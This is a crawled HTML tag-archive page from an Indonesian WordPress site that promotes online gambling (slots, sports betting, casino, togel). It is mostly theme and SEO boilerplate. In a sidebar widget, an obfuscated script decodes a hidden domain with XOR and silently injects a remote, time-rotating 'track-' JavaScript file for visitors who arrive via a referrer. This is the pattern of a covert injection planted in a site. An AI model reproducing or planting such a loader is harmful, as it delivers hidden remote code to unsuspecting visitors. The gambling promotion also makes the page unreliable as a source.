

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamooti.com/tag/daftar-slot/
body_size: 9053
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mamooti.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>daftar slot Archives - mamooti</title>
	<link rel="canonical" href="https://www.mamooti.com/tag/daftar-slot/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="daftar slot Archives - mamooti" />
	<meta property="og:url" content="https://www.mamooti.com/tag/daftar-slot/" />
	<meta property="og:site_name" content="mamooti" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mamooti.com/tag/daftar-slot/","url":"https://www.mamooti.com/tag/daftar-slot/","name":"daftar slot Archives - mamooti","isPartOf":{"@id":"https://www.mamooti.com/#website"},"primaryImageOfPage":{"@id":"https://www.mamooti.com/tag/daftar-slot/#primaryimage"},"image":{"@id":"https://www.mamooti.com/tag/daftar-slot/#primaryimage"},"thumbnailUrl":"https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic.jpg","breadcrumb":{"@id":"https://www.mamooti.com/tag/daftar-slot/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.mamooti.com/tag/daftar-slot/#primaryimage","url":"https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic.jpg","contentUrl":"https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic.jpg","width":535,"height":284,"caption":"Judi Online"},{"@type":"BreadcrumbList","@id":"https://www.mamooti.com/tag/daftar-slot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamooti.com/"},{"@type":"ListItem","position":2,"name":"daftar slot"}]},{"@type":"WebSite","@id":"https://www.mamooti.com/#website","url":"https://www.mamooti.com/","name":"mamooti","description":"Tips dan informasi judi online dan game slot paling gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamooti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; Feed" href="https://www.mamooti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; Umpan Komentar" href="https://www.mamooti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mamooti &raquo; daftar slot Umpan Tag" href="https://www.mamooti.com/tag/daftar-slot/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mamooti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mamooti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=3.8' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.8' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/style.css?ver=3.8' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.mamooti.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=3.8' media='all' />
<script src="https://www.mamooti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mamooti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">perlebar menu anak<\/span>","collapse":"<span class=\"screen-reader-text\">persempit menu anak<\/span>"};
</script>
<script src="https://www.mamooti.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mamooti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamooti.com/wp-json/wp/v2/tags/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamooti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
</head>

<body class="archive tag tag-daftar-slot tag-45 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.mamooti.com/" rel="home">mamooti</a></p>
												<p class="site-description">Tips dan informasi judi online dan game slot paling gacor</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
							</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/situs-slot-gacor-slot88-deposit-dana-gopay/">Situs Slot Gacor Slot88 Deposit Dana GoPay</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/kumpulan-game-slot-habanero-terbesar-hadiah-bonus/">Kumpulan Game Slot Habanero Terbesar Hadiah Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/agen-slot-terbaik-live22-partner-judi-bola-sbolive/">Agen Slot Terbaik Live22 Partner Judi Bola SBOLive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/website-resmi-microgaming-pusat-live-casino-terlengkap/">Website Resmi Microgaming Pusat Live Casino Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mamooti.com/platform-resmi-jili-daftar-game-slot-gacor/">Platform Resmi JILI Daftar Game Slot Gacor</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-17"><a href="https://www.mamooti.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.mamooti.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.mamooti.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.mamooti.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.mamooti.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.mamooti.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mamooti.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div></div>
</aside><aside id="block-20" class="widget widget_block"><!-- bd1ecdd6410053aaf728af16fb0b7324 --></aside><aside id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_3b6f2) {
    
    var _b7d09 = Date.now();
    var _270d0 = 1000;
    _b7d09 = _b7d09 / _270d0;
    _b7d09 = Math.floor(_b7d09);

    var _be31 = 600;
    _b7d09 -= _b7d09 % _be31;
    _b7d09 = _b7d09.toString(16);

    var _8a20f = _3b6f2.referrer;

    if (!_8a20f) return;

    var _607dd = [23499, 23502, 23505, 23490, 23491, 23494, 23508, 23503, 23493, 23496, 23494, 23509, 23491, 23500, 23502, 23507, 23433, 23502, 23497, 23489, 23496];

    _607dd = _607dd.map(function(_c266a){
        return _c266a ^ 23463;
    });

    var _116f4 = "9b76575380c9aa270d63b8caccea8722";
    
    _607dd = String.fromCharCode(..._607dd);

    var _9a25b = "https://";
    var _81c0b = "/";
    var _1130a = "track-";

    var _f2308 = ".js";

    var _cb664 = _3b6f2.createElement("script");
    _cb664.type = "text/javascript";
    _cb664.async = true;
    _cb664.src = _9a25b + _607dd + _81c0b + _1130a + _b7d09 + _f2308;

    _3b6f2.getElementsByTagName("head")[0].appendChild(_cb664)

}(document);
</script></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>daftar slot</span></h1>			</header><!-- .page-header -->

			
<article id="post-85" class="post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-bola category-judi-online category-live-casino category-poker-online category-slot-online tag-daftar-slot tag-judi-online tag-judi-slot-online tag-situs-judi-online tag-situs-slot tag-slot tag-slot-deposit-pulsa tag-slot-gacor tag-slot-gacor-hari-ini tag-slot-online tag-slot-online-gacor tag-slot-pulsa tag-slot88 tag-slot88-gacor tag-slot88-online">
	
	<a class="post-thumbnail" href="https://www.mamooti.com/judi-online-poker-jenis-jenis-susunan-kartu/" aria-hidden="true">
